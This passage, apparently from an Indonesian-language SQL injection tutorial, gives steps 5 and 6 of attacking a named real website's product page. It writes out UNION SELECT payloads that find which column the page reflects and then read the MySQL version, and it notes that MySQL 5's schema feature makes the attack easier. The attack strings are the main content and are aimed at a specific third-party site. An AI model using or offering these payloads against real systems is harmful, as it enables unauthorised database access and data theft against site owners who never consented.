 5. kolom sudah diketahui sekarang cari tau bagaimana cara buat liat kolom
mana yang vulnerable untuk di inject.
cmd : id=-60 union select 1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6-setelah itu nanti akan keluar di webpage untuk nomor kolom yg bisa di inject
cth : 2

6. sesudah tau kolom mana yang vulnerable maka selanjutnya cari tau versi
dari database tersebut. yg vulnerable adalah mysql 5 karena ada fitur schema
untuk storing prosedur. Mysql 4 tidak ada jd harus tebak2an
cmd : http://playcentre.org.nz/product.php?id=-60 union select
1,version(),3,4,5,6,7,8,9,0,1,2,3,4,5,6—

 